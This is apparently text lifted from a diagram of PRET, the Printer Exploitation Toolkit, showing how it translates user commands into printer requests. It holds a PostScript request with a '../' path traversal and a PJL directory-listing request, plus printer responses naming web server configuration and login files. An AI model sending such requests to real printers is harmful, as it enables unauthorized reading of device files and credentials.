 PRET - Printer Exploitation Toolkit
https://github.com/RUB-NDS/PRET
MAC
DEV
OPS
YVR
PostScript Request
/str 256 string def (%*%../*)
{==} str filenameforall
User command
ls
http://seclist.us/pret-printer-exploitation-toolkit.html
PJL Request
@PJL FSDIRLIST NAME="0:\" ENTRY=1 COUNT=65535
PRET
Attacker
Connector
PJL Response
. TYPE=DIR
.. TYPE=DIR
PostScript TYPE=DIR
PJL TYPE=DIR
saveDevice TYPE=DIR
webServer TYPE=DIR
Result
.../device.html
.../java.login.config
.../config/soe.xml
Translator
PJL
PostScript
Fuzzer
Logging
Scripting
Postscript Response
(%disk0%../webServer/home/device.html)
(%disk0%../webServer/.java.login.config)
(%disk0%../webServer/config/soe.xml)